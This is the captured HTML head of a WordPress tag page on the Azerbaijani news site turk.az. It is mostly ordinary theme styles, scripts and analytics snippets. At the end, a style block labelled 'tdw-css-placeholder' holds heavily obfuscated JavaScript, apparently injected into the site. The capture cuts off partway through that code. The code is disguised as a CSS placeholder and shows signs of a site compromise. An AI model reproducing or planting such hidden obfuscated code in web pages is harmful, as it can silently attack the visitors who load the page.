

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/tag/d%C9%99st%C9%99k-proqrami/
body_size: 30609
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>dəstək proqramı | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; dəstək proqramı Etiket Qidalandırıcısı" href="https://www.turk.az/tag/d%c9%99st%c9%99k-proqrami/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/tags/4736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="ecef0855ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var 